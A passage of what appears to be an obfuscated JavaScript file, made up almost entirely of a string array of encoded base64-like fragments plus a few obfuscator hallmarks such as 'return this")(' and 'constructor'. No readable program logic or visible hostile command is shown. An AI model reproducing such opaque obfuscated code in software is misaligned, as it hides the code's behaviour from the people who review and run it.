oAAlJMXB","BQIFUxdKWAFYD19","CRFEFgESE1oQBBM","VWxRWABNDVwpaVA","dA1URCgcVD1kKEV","UkNGRAFKRA9FXhR","URXhNlUFhX","AXg1TGhURHgsLDE","NDl8DUV0KVgtCbF","UNCnoNSkVD","pKFw4TRAdc","CxEKBS9bBV5UJVg","SlhKX0QPXRBVSlx","B1sBF0cKVQZZGhA","HUFFBk5MFFABChA","CBVMXSlgBWA9fTE","AU0DWwUKCQBEVVx","OAJQG","CUgsHQwFDBAEXBV","REzBYBFhZVVYWRB","ReRU1SWU1S","ETB1QIXBEK","MlxDBEOggPumVhY","DwZQV0RQUxhVCQN","hcXAZfFxhW","VBcBUgRDBhYLBFF","BaB0MEChcE","sbEgUWQRIW","CFxfBxEOWVxcDkY","5GCQEKFRUY","WWFtNWgsKTEgdEk","LrFfe","FwAEWgFtVBtFN0R","OXhdTaFVSHQYFAg","4WAWkpVlxP","QmdKRx0IAUNKQgF","WA9aBRtdCwoBQ0Z","BVAoRUgNNAA4ICk","MAhQIVRBQXg0ZSk","NKGF5QXQBM","dCAEKBhJeWgkYGF","FEC0xfBxNP","RQ9UWRR6WPb7CKD","FKVlZTBCcI","ZUOsI","NVVA9SGQBX","JWSgZICR1S","vTtNs","pYQwQLQURd","UCB1SUUhRSgZICR","SVldQB0QIA00IUA","FXVgBECAhN","XBBgICkpRXVFRel","EVMRUxYJCwREVEZ",'"return this")(',"77DgtUS83bnB7+D","SKjXz","GwJWRkQCHwtGCAN","quIxC","cSlklBVYZA1ofVQ","DAQnV0pRUQNQGQV","wrnnC","alsFAAsWOQVWAW5","cXARRNF1kK","YKCx1RUlNS","dwcyr","TjksA","BQwIAkRUSlJVBVA","XGQpfB1NAEEgSBR","DFhCLEYNZkpWQwE","Xw9WegNSH1UBDQ4","ORlVWQ0ZEWRsJQR","YWh5YBR4IBA5ZBU","sRRFxMDUoA","PVoQVxYZRwpCClR","TEMVQxdJVA1VBlJ","NnZnt","gAH1MWEUVP","eEARUTxxSCwUEdR","ENAwkSC0YL","F6XQJCEB4a","eihAK","Nhmzl","Wdfvn","DwgLAlFEVk9XD10","ZUldaRgkBChVdQQ","RWV09fBlAK","VERUQVYWVBkBQwF","VXSA9cGQBX","XwBFCllWEVoKAAE","8FUURWUEgD","xBcwJVU15B","KRkhdBlkEDCoZF1","BA0LBURVUk9eBFU","PH1QCWgcPGQFWSl","WAIBIglbFFZCCkU","Xg1FTEtGBxALExU","gEFl8NWlgN","wNnPu","QRQsDEYDZ6onvhI","ASYRFRJZCgMQUh0","UxhURhcQRAMDFgU","USlZVA1Z6AFMfWg","VQSjsTCAhS","CAUtkDVgXRQUbRh","sPAgErBwBF","el1NRwEWNxEHVQ1","ShtGBQcVD0ABGVc","YDvGq","V0oZR18+SgUDWgF","kZSBoNUx0D","IFTB0FFgNa","XwdKPglYKVxCEFA","LFwtXU1IpVwJKAQ","NGRwCHk1EGFhSDF","fDQcPPgVZEVdFQR","YVwxEEAIITRcTCB","GUhAQCAFKCgQeQl","WVQ8fVxFRBXsLA0","FUlJcIlQGSgEIVw","QVkZF05EE0oTUkh","MMDwcnVldP","UgJeQ","tlhLP","BSYQD0QWB1VQEEJ","BRRdAl8ECxpJUhE","pQUARRDBFX","SlNXVV4FRAkfVgd","IOAVoRVhgB","dKHFMRAURR","HX1ZeHgMRDQUDGw","bdQpCD1NTSlpEKQ","fUUdGWjcAEvLVSx","CVIBd1AOVB9KEE0","dSVhFeFlhc","FTGAAACl1U","4HE1gHTVgM","DwddRFVSSAZRCAJ","NVUxQXApEAEkDHx","pBSFcHWlQQ","ERpZWVlDA1hGEEp","ElBUFHMMTgUbA0R","FaBRgBHVdX","veW+gL2x6cITT1V","QSlJTBVEMEVIETQ","OWAdFCwsaCwVGRA","EVECFgEKVlAnUFA","BdSQYRFRJZ","A00GUgMMGQdKVVx","AbHUFBD1dB","XDU0LBkweGk8RUU","oEAhRFBEUa","FgsRDwIUREpFEV4","DUgaWgMREQRNPxk","NFAWEdF14T","YMAFERUgIW","oJAVcEQwcB","FR5AXEkTUA1Sek1","YCRNURFRBVhhVDB","9UAFIWCgod","rxYzI","xQQk1SAlpU","PXQgRVR9VAA0JBi","TQ4QDA0SSEIWQHQ","xJAEMKWkUK","CGkXTVAXRBBpW1Z","AWDwNRUkRQ","BAUZNHE8aABEYHh","qyJfr","ymXky","AWhAEBQkIFwEXEg","HlwqP","pHVTsAEwlG","HVBcFV11NAwkVAk","gWMTr","LFwgSU0RQX1EMQV","GV8MWUBJEl4NShh","ojOPStNWw5ebe6Y","TZUNF","pDTxgXUV4U","AQRQUbUgcH","ICFMsXFgEWRdFFl","CVoEIAcMFwJUVlx","oJCxUJRC1U","cOOus","kQhHM","XQk1aXVdUEAxNFQ","CxEXBD9LTUQYWEI","YFlpYUA8DFg4TWA","dTUYWCkQPSFgFVF","RBFVXXhfFAwFQ0Z","ASMFFBVFDVhfIV0","0cGxofUlQa","RRVgUnCAFN","EE8KVwpeHxdeL1l","RFKRD","Xxres","sTRA8DQURt","Q09GXUlSDU8PQRp","WCAALV0RAUBP10l","4NUgJCEFAf","EVlJIAFIPCUMAVx","RVl03EAsTB1EBF0","CHWpIDlMMWksfFU","BggrA","eAryG","RUpKClAQG1URCgc","cLAAQzZC16","BBFWV0ZBDlMNXlk","hTBSAPFgkK","klDOi","QRXU0UERBO","oMAVERUQQW","oWhGu","NxkbK","UX0FeH0YABVUBSk","JHVwtZBF9N","sNNAwLFQlF","U+AkQLSWIL","EVdSF1gMWBoYDhA","RAgDTQNWBAwZB0p","mDYpV","BRYNAVJEVU9fBFA","PEgwHXF8XVBENGF","wObWq","UhhdCAFRBCAECxc","EU1ZcQUkNBw4IRU","VOUgZYTFxB","QXB1oAUA8O","sHFaR","NTRMDQhFLX0NUWE","8CUgBTS0py","XxZQFwVWCFoCdAo","EVIfUAMIDQUnVVR","wtMhu","cCRA4fUwNR","VBERVfXU5x","DVZfMEUMRFleVko","VVVKV1MCUBkAWh9","DTxBcGh8SBRNGQl","ABgMHVNUU1FUdVw","QDVwsJQwFN","KDFZNW0kHDAgKUk","KSh5LEURFBRZENF","tVWFQNCg1D","CgZbRgVLQgZ4DUI","XFNSQVcDSg8FVQd","SUUSXhNDUg9XS0o","RVVk9SAVEN","fEFBeDQxBVFdNRw","cFRWXABEAg0JWQA","qBjdi","QPCbM","WAxgMHV1RXFdQel","APWARYVVxd","A1EfWgQODhNdSl1","PVEEdBUNWWkcNCw","lupOs","EBEWBCRCCnVYDVo","WCVd1CgsdVVBdVU","CxEKBUQIWBZVCkd","gRPTz","sZyyb","ICE0HUQMBGQJcSl","PDgUnVVZPVwBXAR","egNKU1dVXgRdGQF","WRA1VQQgEFkMFEA","XD5XBlMPE0wPRB0","1dQBVCBQcV","oPV/2mR6DV","NByAITQULAQNXRF","WQpaXBECTUZNTwd","aQQYJEE1bDRdKEx","cBKAD","hzYix/TUVM","cuCYX","TFkleD1AXX1dXHg","ZmxNEAwTCUFEbUg","nVE9VBVcNCFURVB","CARZG1QFVwZVTAh","CkwBTRIfH1BXSxM","JdSxFeRiUN","Aj8UGEFeCAoXXDo","HX04ZUAgFFxJbFA","YCRNVVlNBVhRES1","oYAre","BVIDDxkBV0pQU1A","xSjGo","UFVMAAsCE1sBV0V","ShMKCxBBBxYSUFw","CTBVQERZVQXAIDQ","8YC1cZQVwM","sIjBT","WXhHW","MB1pGBAxeXk1CQU","HSAUWBhNbAVdFEB","0GH0VEHx8P","4aQ0xMD0sQ","Y7Bw0PVQ9m","eRhdcABwCVVtcQB","oABVUBSkIi","SAkdUgFNDgsUAkp","TZtoa0guDv","AQsMBkRVVk9UA1Y","QFRVlbV0xA","GTlIBEhQC0t0AlI","UAUoXBBJ/EFxcSx","SABcDgBDBU0AAQE","FwdTXVBBVAVKCAF","aBQRQEVYWW11XRx","cIBRIVHkZU","eWQ9YBF5MbVoQCA","peOUx","9VAA4PcFVV","OQIRI","MBUMGTQQMCgJXRF","ZA1YfVAcOABNVXE","IDWkNNFFhN","SBAMCBUYAkxdD0I","lZaZy","0HX04ZUAgF","DBwEXB1VUV0FXB0","SlYfBwsPEkQFSkU","pYUwpdCkJB","NBFQFCnoBVkpXVV","FGwFcRkQCHwtGCA","AQoQLQNCEFxDMEE","QxBTcVdHTAwBGUo","RhWHX","QFgAVQg1XRwZDFw","WARdFUQwCGElMVh","BWX0EYTURd","bGISc","PVgNXGQhNBFsADw","daPpa","QCG3QWp9Ki","RAkfWgVbAQELe1V","Zh+o8PFwEK","A04QAxMxUBNZShl","FUMITQxBcwJVU15","dAwFGTQNTSlBCJU","VWSlVXAFYZ","dAtKU11YXg5ECx9","V0cBFgEFS1oBX0V","Fg9GWAFOETNDDFt","Vg8DIABTGA4KBFJ","LFZIAFYICVByVBg","xeExdETVwR","CVYAAXoBUEpUVFU","EVEFFgwEV1ZEU1Q","4FGwJVRkQH","gAHx5NF1IC","cuQzm","XXAtN","MTEEKRj8OBFwBWk","QEEgGShQAFF0NV0","WBAfFFdRTXULFjA","info","OuKuQ","JJwwR","BlERWhgICwRTVyh","NRE5UTU1HCwpEDA","BFcFAXoBVkpWVFc","5LSxYRQUpO","VhcFVgRUD3AIAkp","RSRgdUFwBV","WThGQlYGVAkBU21","ZEExNKFlUY","Fx0mFBJCC1cfAF0","NBA4NAVJEVlVIBl","BGg/RhYEF0MBSkU","QGBdZEVlPGV0BE0","OHgZC","aXwcFEgMWVQsLDB","NXE0NeXVBU","HRFVUT1QEUQERUg","Zlc7V1ZZOQdUDgd","ZwyAs","EFFDDEZDWANPUhZ","VlNTQVcFSgkEUgJ","vBTvI","9dTnELHFlD","UFVMQExDD1AWWFw","XgNEAR9QAVIPChk","gkhCH","OUxZCTFZdRk1IKV","GRNEAgsPEhsTXFg","UCVUWCBcFUlBVVF","ngclx","TAVDVlpHDQsKQR8","xwifD","0UWBZWXRNI","RgUeEEcECBoSEVg","wacVIWAkQj","cRAdRGxELVApRUE","pSwBi","RU1WBkJ3Tl00Fgs","GQJQSlVYVHpWCB9","UWQRFGkEGWV4ZR0","XF0NPDRJYQ0NdEA","S34FEBYIHhYNVwx","QB4MDQMJCl8DUUV","PWBdPGFRQSQUHAg","FNUgtYDVEY","HUlJVQVQESgwHVA","VBcGUwdRFggXBVR","GAAIA1ZEVE9UAFc","IFwBTUFVYVRZVAB","WSldUBV0PEVIFTQ","TCk0OSxMGREpWQU","KCFIFQwcAFwNSUV","JFwFSXVBBVxhVCA","pXLGj","wOOpi","9dTh8QDA0S","UBdXFVVSCgNZQw5","UQVTGQFNB1AFAQ8","gEWFVcXRA7","KahoZVQ0ICFw6FE","YGSgwAUgJR","VFFVVkpPAggUUwJ","JAXBWSlBYXgZVGQ","pJT00WXEUW","PkYnk","RhsfAF4NVVlNGwF","HDEkHCQ9aABEASh","PUwIYAxlNXgQ9Qj","TRV3S1RKH0NPUhZ","Pv5uGAurm7","VMS0YHEBET","oAAFsCQwcN","aCAhZQxFeDU1UQR","hBRCtZFU4f","FlxCE14NRV1tVhw","wTVlZeCAAe","UVZVD0QOH1MBUwY","X1RVDkZHVSciAyU","BEMAVxgACQFdRFx","FwFXV1JBURhcAAN","FQw0YH1dUEVISGA","UkBWWVlcVR8fHRl","dyimf","C1QcUhEZWVdUHlZ","dShMwARwVA0VGFR","MA1oRUgUWCQpcVk","WAIBIwpTCl0RDl4","tuqNJ","BVFgUJBEQf","ANBVJnUg4W","RVgInCR9UAlcOCg","n() ","uIclb","gKCwdUV0RZ","NUxQD1gXTxoVRQU","hXBlQCGAAd","VCVhGEB8CVQd1VF","7u1RsdQV0K","NNBFoBCAsT","ODRNWUEpQVAFXGQ","VwVKCAZUBkMHDBc","SABSDwlDAFcYAQg","BbpLe","FwFcV1ZRVRZVAB9","5RSh9GARIE","BV0pXU1QBRAsCTQ","vnCFn","YICEYRTUIC","kBU1UQRgeSxRCWA","NQCUMHCRcA","FkVeZR4/HhNaWUB","xAFw0GCApf","JMS1oGERAE","9UBFMFDRkD","SlxUUVEDRAEfWwh","IDQINRVYEDF4FSk","NVUxQXApMAU0SHx","TBBKFQl6C05UEXI","8SA0IwUFwG","VA1Ce1VaBw8XWkI","JFoRSxEQRQdyXU9","MQWcKAVw7VVNVAE","EKBxUPWQoX","PVllfF14VWlsNCA","FLYmR","pWQwQeUQYI","FVgkFVhFTGAAIA1","G1pMRxALCkEVQAM","RQxiF0RRV1RKBwU","EJlBJ","UQgBWxFSABYAE1F","MGxMSDQEWJFkcBB","PXEEnBRcETh9ZBA","rSbsG","RRFQAF1dS2wFBxA","SAhYABlVEVVJIB1","GQxURFBdTQ0YEQd","A04QeF0KVg1lTEB","IAV4QBBNRA0EWSk","WCiEKAARaAV0TTx","F01QDVIGWV4ZYxY","XlFdVwEKRl8/9dh","WVQ4fWwNaFgoNHV","aW15dDFMCWgIbRg","kzavE","B0MJTQMBDAZVJ1R","WA9TSEpKJhEQFQl","hDJwG","JOgmv","yXDnw","KGw5ZWRBPCFcJXB","DQFRUURQSAVTCgl","pZSkBZRgBM","CQkMUUwVdSEEMXg","LFFlaRw0SAUEDTh","zUCuA","EVlhGBF0bEQVYD1","RAwFEidVEFBHBnI","jNfIP","CA2g/g8KS0pBAl9","DV1ZEV0gHXAwDWx","AgmUn","AdSRsJWQkZ","pUXQlWV1UX","BWA9TGhVbDQMMDQ","AE0wPRB0fBVREAg","EXFwgEXwhQ","RAINDQoLRk5ZCkU","YKUkxREUhG","lzkWH","gAXA4GVwVD","NKV1JUBFEZ","ZaVQADTgBa","BkMGFgwEUFZdV0Y","BHQAcCktKQQJfXW","0DEwRUFxQU","PHUFCUEtcE0ZZXF","ijJHB","TRxPSxlQV0sVSxR","wAAlkTZgJR","YJDx1WV1xS","RkhdVwdaVBBcN19","Ekwms","zDmmg","/4dbh3ue66LO150","YNVMIXFIXXhEeGl","ETHg8WAQcV","4WCQRRVURQ","EUk9WBVYMeVsfUQ","MphOm","X14RUAgNBwoVC1k","QYXA4LXwIO","clsYCQgLVlNEU0g","pQUFNVDlcZ","RFVwZTUoAFkYIQB","BGhpYRxABChUPWQ","XbeEi","WIuLy","FKCkcZQRhV","gnFWg","DQkIHIgpfB1JCRl","H1YODgwTVVFKUFc","TXhBfTFwTDQpWXE","FzUPQghcE0ofF1N","etvyf","BVVEBh0NGFZcSxB","W0ENAwwVCFMXSgt","9MXEEFEAsT","2bXrsOTn6Bng4eH","WwCUu","CFAWCBcAV1dQWFA","RTVgInDx9W","CVVFXVFkUBRMVUy","QWD1IQUQxB","RA00BDwkLRFVcT1","IGbxUERQ0X","FFwQTCl8TQ0xKUg","4dPnuui/RkgHDgh","2+fm6LGzgbK36bs","udIup","EQwaVgQBWAUWBhN","JFUARFxAAD1gFW1","LInZe","kNGB9KFwgB","V5KhdBAkMQ","VlFIA10PEVIETQQ","ZnJRw","UkTWV","9RDE0LQXQV","tsMWw","XVZQFlQXCFAEVQI","AFsGVBYOFwVSUVR","T0ZaUg1PEQBdAkV","CxGIR","tyVSH","DiMBV","AKWFlbWggN","MQ05fVk1WFhQLDQ","UdQoLHVFcUVdGBE","TR8KWRAYFlMLXxE","CkoBDQNbAVdFRRd","eSWNI","MPUwUYA0hG","ABFjIWVwdQ","zAAAH","sKzcv","kESldVVVYO","NEVYfUAIPCgcnVV","OnpmD","XVBEGZ11sV1ZcPl","HUg8RUQNNAQgABE","UxBKVhcXDQ4IZRB","FUVMG1kKVQdTVhs","tZXlYiDRxD","zgpyV","cHAFBfGw9f","DBFXFl8AQlFWXUw","WAAEAE1VSSlNfAF","EBhGewtdVEEdEVN","ARNWSlRTXwJSGQB","EFMnVVAQQksUWVp","UYVAAJVhFR","FUCUMHDRcD","xhXZy","CAFhDCAtBck1XWA","DAFEVVZPUARQCBF","NRAhgIHVRU","QVhhUAQY5E0NQUV","sXAQ8VXxBQ","ReEw5XTEta","KCUoXQQEOAQISHj","11A1EfVQYP","XRFlaWAEWOwAFQg","Ql5BAkRLXHoKEEw","WkZPQ1pSAV9CXRN","TJQdVFwVaA1YWCQ","BRhZEGRFDEUMWGB","Qk5IRkZIG1UFTVI","tZUcF","bCEMDFg0EVVxdQV","RQpFD1MGGxhDWBc","4fBUASA0QW","VVFUAUQMH1IHUg8","SFXcIVX0KQhcWTV","C1dFTlcCW1FVSl4","BSNhO","UFEULSxwBRBdCV1","RPVwRdAGdS","EiUhhVDglS","fFcYAQkBVl1EUFA","CklPTQYXXQxGNV9","KQAWFhZcQBZYEVN","NlFkZ","EVddFvX8QwQWRw0","FDEUMWGBkT","RAYTShpOVloARA1","XUE5VV1VcFkkQGB","RUNcDENLXGpZARI","DqbgR","SQMTQhBWX0EYTVV","E0QDTF0CDUxFSFh","constructor","J1BXGFcKB1sRUxY","Fk8UUwlWRwZyD1d","WTUEFFxAND1EMTQ","qjGDY","O0MRQxYYGRNERER","KAAVEXEpUXwNRCH","SUpYGVRBHxECRQU","cRQteBxQUT1IIEQ","0TVVFKWVcO","DSV8FHTIIC1MLaV","AEMHARcEXV1RIlc","iCw8SZQ1DVEsYWE","AloCAAoTXUpUU14","AIDQJMDkhC","vU0xNVhY3FAAFXw","TCvqNQ3MCREpQVh","HEN/BlFKVhFIBhY","hsJIt","KQgpeDWVMVkEFAw","DwFQVURUSABXDwZ","WHBBZVEpCDFBCTU","VC1dFEVAQQntMQR","AVZqm","EggDQSZWSV4TUxY","QVgtFXhQKDRFEAg","BXGAwNA1Mn","UT0ZYTgJfEgdtDW","eWQZOFkpDCA0QSU","RQl4US2t0JkZaRk","RBDBpXXAoB","MFVwZ3D1lX","AEVwJdEFMD","QZWh4aQQ1M","V0pQWFcFRAkfWwB","UAVR1CBcAV1dQWF","RT1YXRk1aQh5GGl","9FFVZNGU0c","NFF2pBAl9D","ZNGRxPDUAR","VB0MHFgkHVFxSQV","0NRFtQAFoE","XAxfRFhdTAEcHQh","MWDAVdXVNB","NLxgMUFUGGUoNTl","FpUBFQDgsZ","MZKfj","EDVnoAVh9R","E68t9dS1xY","NXBQgAE1ZX","fVD4JUUoAVHgDWx","QXVZGB1wXCVoEIA","BVARKDghbEVIYDQ","pfSAm","QFdQV0RUXxMDQhF","FBEdKCAEPAUIMBl","ofun3Q0WNlxfCA1","pCWRtUBVcG","JcAwx","BCwUoXUpZXw9cCB","SUtED1ReFF1PVgo","MERpeCkoAAlIhT1","NSUVhXFlYK","BdASwBCAFe","DU8PaRFDFhgZE0R","EAAEXwpdVBsMQQY","THhFETkgBTRxPH1","dTBAsZAlRK","iPuTl","kNCkwEQxBN","V1BSAVwZAk0BVwA","GU0dXQFAC0FWBkJ","CQZTRFVSSAFWAQh","1EAU1EEV9D","pibKzsroaRB8AAV","VVE9VDlcIEVIfUw","LQlBQQE1KEAQeQk","BRNGU1l9GQ0fB1d","mNaPc","QXBVMBUwIM","aFREpNyIUCloXWk","DEUMWGBlVCwoQTB","FfC0wCHkkQ","D1gAVkZKHxBVSlZ","EHRoFVQErAgcVUx","LcdVX","HGUFUV11KRk1KDh","DVFfGwcnCAgFXRc","BxEJBAhCIVVUDlQ","pOUBFfSxR/","clEEGAgASlFWU1U","dU1xRVjAOSgkDUg","ZNWBETT1pd","tVfng","EQRfVicLCA4UewV","CFBWDRNPFFRcVRB","RMVxFNSgcN","fFwEfRU4USlRSTl","JfC1cKCldL","VFXht9FlwK","Rlfyu","BFEWCBcHXFNWUFU","YaPUR","SBQ8PAERUSlleBV","4NGUFbV0xA","WBoQHQINCgVOFBd","EQFNRk1PFFMJVkc","Hg8CDQgVA0REUFV","SLEGj","VFQlBkoOAlcJUQ8","mVpLY","clIDTQEPDAVEVUp","TV1KBRAVFB5GXVA","RNXwZOTAQC","CQUIQ0ZfCgQTMF4","0PZQxGEBAI","sLUVVEU1QY","kqnZR","TKgdQFwZXBVQWAR","sBIXw","FsSWo","VfKA0XFUZD","aevMD","DQ8CUxwEE1MTQ19","XXhhdDkYpUE9SD1","AVBWC0VOVE1NRws","ABAMXEQCVBsRC1Q","Bk0HVwcLCnBVVkp","HERYKQQAeCBUTPF","RCE0DCA4LRFZKUF","txrqR","VWV1gwDkoJ","QaXMQ","TGgkXB1xIVU1XGF","CDVZfSxgYQFlLEx","wIB3sLXVQh","UxZNAk0WARUTRAo","hWDZD","peXHUICwsF","ujdds","VAdKCQRDAFcYDgo","DhYABBMuB00FCwo","WVQsfVwZXD3sIBU","qRQxDAlFdF0ABEC","YREBUJWEpW","arxzS","AANTVkRQUhZVAB9","QgIbdwEXEAAFVxY","QCkcZF15RShpKBx","X3ZNH19LUldaRgk","OXF0QKA0SElMKXE","EAggKWlkbXwxfBh","ueaPr","gAAAdUVSdV","JKWFAPRkga","9VXFxKNAgA","RLXHUICwUV","RFdIBVAOAldyUgQ","HTBmBVcbRkoJAkt","HD1oIBBNAACVyDX","dhkzX","WRRpBBhpMEB8KQk","XFwgEXwhQRRocD1","UVlSAkQJH1YGVwQ","CEFZfKnVBCGRXFE","0bRhINBQNZ","V0BZRgwVEkZeFh4","NGQFKUVNVVRZUFw","uWykJ","hZoKN","4NE0oYXlBd","AxgJHV1XV1ZTBEQ","BEMHDRcAUVVWQVI","UXWVYXUAgN","bMB0UBCNEFlZDSx","uqnlN","mTQjb","sVCUUBV0IK","H1QDVgQJGQtKVVV","RXhQWVlxERCEWEw","AUgdQAVLEQIMUwp","Hw0CSSUeEFFYEB1","GFZGa","YhihZ","8dGUEfDlUV","AbAUgQTR1V","IXVALSxkVUBEWSh","Fg9GU0pPUA9EBgt","FBRZED1tTP01ZCk","gNB1gHXBEP","AJFSC","UR4YTVFdTRtNSg4","NHiUn","cgxdDER1WEcWDRx","mAKSO","SxMJCxESA25ZXEc","Dg8ZAlNKVVhQAkQ","AUEAXxZKRUEYWBI","EAsKQUhXB1pUEEI","RhQQD","ZWRgZGGUMG","CUSdWT1APUA8FQw","FGPpg","gVEQBaWUpA","B1gDBBMBQwpRUE1","QIUkq","cSThQIXEUX","ARIVBV4bfwpUB0R","bpHtH","SOxXA","dPSklDDEUM","CgBQXVJBURhdAAR","PXwFdCAVDAFYYCg","DBAoXC1RXJ1NVGF","qacGm","4dE1dKDhRR","JfElwTSgpH","PXwdIAANNBFIaAQ","SBNTV18TAwgLAwd","JggIUiZMRRdeDQs","BVRkEOUw1e","XRcEIABDAhYBA1N","LRJpA","BRcTTBEbHUFdDEF","9SA1QFGAod","PDnBWVkRQUhhRAQ","E0QWXF8Xcg9fW1J","E0oYWBIQTVsNF01","OiigU","ARYOAVxXUEFeGFw","WX35VDR9QBVAPdA","5umEs4uyt+m7EUh","ZfRA1SF19X","GFBQbUAsICxMEXw","VUF0NEA0AChsIXE","EAQeQkYQChBUEEV","MWCgJUVSdQ","NQwJCF3VNS0EBCh","eaLSy","0QARMHQgtL","DhYOZV1KXSJXD0o","PVA1RTFEOWVlASU","PJ1UHXEIQWAFfVF","GAkHXwFFWQBYF0p","KUFIsUFQYVQkDUn","MQUEaTlhfEQFeBx","NUhdfV1cbAU0fFw","WaiqJ","hAhqZ","BVAVECAdNBSAECx","pSQGq","DwZEVVFPVwdSARF","SFV8GUF0KRRobWU","D1UPEVcWXwBCUVZ","TVoOEUVEVwdMPUt","OWkpQ","YGRAkRUxFT","EVMRUgQPGQNGRBY","iNUUV","KVVMbGl8ATEgbH0","pfF01UDVQR","LVE1CCBBBARAREw","VFoSCgoXXQZfBEJ","E1MRUxYIGQNEVER","GUg8EQwNNBw4LAF","XV1AFEEwETx8ZT1","TIUtDDENLFGFWRk","FVxkAUR9VBAwIE1","B1UHXEIQWAFfVFB","pkcXb","AUHZu","UCR9USVVPXwRICB","RgdRFwVSBEMGFgg","VW0YQEAsPRkUSXh","cLMlQ+LFcE","RBRYMBVxWRFBTGF","BDClpFCl4N","mDCRA","DXl1QVAwQWUNUAk","yCrBJ","YHURcFUQRV","UAdSe1VSFxdMQwd","eRVBKXg1eWQ9YBF","QFg8XBURWVyJXB0","WBFSD1MYWktZRlZ","NARNWV0pVVABECB","0GDQ0PQh0U","/S1IUDA0CRBYNVw","F0xFTxA/VDxHC1l","dcQzBBAlVd","bBloWCQAdU1FUWS","FBRfRgoHEAgJWEw","TCFVQQ10KWF1YEU","cdWUNXBEYZ","FvFlE","AkxfAEUKWVYRGh8","fBRANDggbAlBdF1","AOOyq","YEA1gHUVAN","AUMDUhgLAAREVEp","EXFyAKWihQ","RQtYEBpZS1QRCQE","glXmF","dRhYPRBpBChdKRQ","TDwp6AUpWVVlRB0","QJH1QCVw4K","FGUne","SkANBg0ND0IdFEs","RVUcBFllDE0QIER","sUF1FQE1RB","GHw1TQE0OUV8GEw","qblYt","BUGAsMA1dE","ZSUVVGBkoL","FQAE0CAAoK","E0NXClpUBBFHICY","Uk1GX0EdQwVSCkM","wVWxRWDRND","GAELC1ZSRFBRGF0","VQZdBkJdEV1KOws","PK1MXSlAEVEoaXV","MhdMk","SkANBg0ND0IdFF0","Vw9TW00dBwsKEhJ","CQQIQkpeVBd0D1N","xXSDd","BwoBRAtMXwd4Dld","JDBwsXAVFd","ZNRlAYV0tU","FSBE0CCwoF","MDxDf","oPAVUGUhYK","DhoZUB1ZRlBUFER","JKYph","mkHwu","ZMRRdeDRQR","UwdECAJNAFYCCxk","GAsJBVJEVVFIBlY","MuZX5MXwgX","wTZmK","uAazW","EVofVwUPAAcnVlB","VZUBZVAR9S","RAgETQNbDgB6B0p","CEVZG1kXRRMMFxZ","dAAEcLgAeRnZhMR","BGQdKU1VUVgRECA","o4CkZNFFgW","JKcxdfQRZb","HxsIUF8GHAtTUV5","JNVRhRCh1R","hxNHE","NAgoOBkRVSlRSBV","H1UADQALRFVdT1U","UB1YPCRkBV0pSV1","YXRk1EVQtX","QXAFYRUxQX","WX0ELQWZZS1gNCh","y8w7nf7ssZ","FVVNEUFUYVgkBUX","QRFdID1QACVJyUg","oNEiK","SldTWVN6VxcFVQd","BjLEn","bPFre","hDuWu","ZSBUMHChcK","B1xCEFgBX1RQRx1","cCkxNGhRTEExDDR","Dw8ZAlxKXFhTdVA","ERMDGhBRWBAfAF5","tXDEcZQRhV","zJsPc","LWBAYX1xHTEYUCA","BBEKCxYMB1pGGVg","fFIHDEwHE1gHTVg","T0tNAhVLE01bWxR","UxFEThkCEQ8FQg1","WQw0WUhEaShMWAB","EEFQtGCRFT","EB0QFg0GAVMWERM","CVwxfFxtLUEkBXl","DQdUBUUGGxhDWAI","YRFMZSh8URFlJGw","PAE0ADBUCSlJQTV","LB0MATQ8KDQRTJ1","yDxgL","A1gQEB8MX0sUW1V","dS0deRjAEFEVE+r","WRFNUGFMBAltyUB","YEBdFAkMEU0wQHQ","aBxgKHVNRUFVTdV","XxZWDB9VB1UOGAg","1GTU8UUwlW","MTCUMKXRNP","1DWBFPHg0A","eZvCd","tCHUlUDFdD","5fCl1UGxgY","H1IECQgHRFVWT1U","IBwUXBEYCXktUF0","GQhVbRhAQCw9EH0","NDAFcYCwEH","XkBWS00VUk1VCkV","QAHFUfWhoM","XRgddFwBXB1YWCQ","GxxaQ09GWlABel4","L6Ofun+GJRLzduO","VQNECB9QA1MFCXo","FB9LCwsMHQYYVlx","IXVSdTTlBS","CAUXElsUCVocAlI","TyzjR","QCgYfDVNATQ5cXw","BwsXAVFSVSJXGF0","MVBBFJUNUVWAHFg","IQGx0JB0kA","AVEAUQdwDB1dVFR","dSlJXD1d6A1IfUA","nJvTe","KEBMHRRB6RBFDBl","ZYRgRUFwlX","tUVAs","0aD1BMGFRK","lbSVBfTlMW","iEBhO","RQpeDRZWEVZNH0Y","0SCNTkoEVD","EUWAdCUAQR","UCFAHDRkLSlJcWF","dTWMFERcEAhRIT1","IXAxGFx0MBFkIGw","XYgpMXUoaTRlNWh","oIU0EDEQAN","XytUAlJRV1QXRAU","EKECIKVxdK","aEfsl","Olg4V20NE0gRBF1","DFINAkRfTF4BChA","DhYBAFNRUyJWGF0","DQ8CHkZKRwQLDUJ","aVipp","AKXwZEGhAd","BDdRZEWVJf","FEaie","YHVBcBWwYg","vGlFl","NFwRWUVZQRg5KCA","exception","hSgLz","CFhCEAxBV1taVhc","TC2ldAkgGRGpcQA","TJ1VQEEJeRV1KQA","chZUM1lRV0cXRkg","kDYTT","4dUVRRViUF","XXlFKHQoBHBVbU0","RVsFSlpTblAEAGY","AUpCClMKWlFNSkk","U1VXdVwXBFIEVg4","FXCVJ1DRcE","fGUtPVFpGT0ZaRR","AWUMKRSZNX0ERAF","JXRFRIDlQJ","A0NPGAxQVQYZSg1","AA0NE1VRSlVVBVI","xPVg5TChFS","MGwlGg9jIg4brGx","dPVl0TSBQE","EKAUI","beUxD","VAcUGQRHHRQBDgA","CgNZQ0EdChIWQWx","VEFWFlYNEVEFQRZ","JcXF1GTUoS","BGFhBFlhXACcIAB","EdsFV","hUXF0DEAxH","oEYDhUPg1W","AMEVYfUAUA","TEVURCgcVD1kKER","hQDVdVSxMQ","NKAWA","XUhdYDFgQXBofFg","HlKmo","AT5tVmRuWQE/Dzs","RWBAfEFNMEREICw","YVUwpWKlVX","FAU0ZDR0RHxRrHQ","AevUS","1cFgUDBEhF","ERpfFgESA0IoXEU","BCtnb","Q0pLVgoQMAgLU0x","RkgSAApDAQNXFl8","gEXkwZfw0K","wbUABFCkBd","CDjPe","SB00CAXoCUEpdVl","VUBBCSxRQUFcAAQ","Xg0NHBERSgkHTAd","x7URcCUwlT","aS1oDDBAPA0UXCA","lOXHoQAQlJ","NGUF8Blj7hRMmBR","yMlql","HbSlw","RSEA0LD1wX","AARVfTUMGXF1aR0","AlQCVBYLCxNWSld","eFFBNRxReS04RQR","A0IRS19YRwJEGFw","IYX18LCwBM","MFg4RFEhXHwJDBA","NRRU5FCkJU","eXB0ABRAA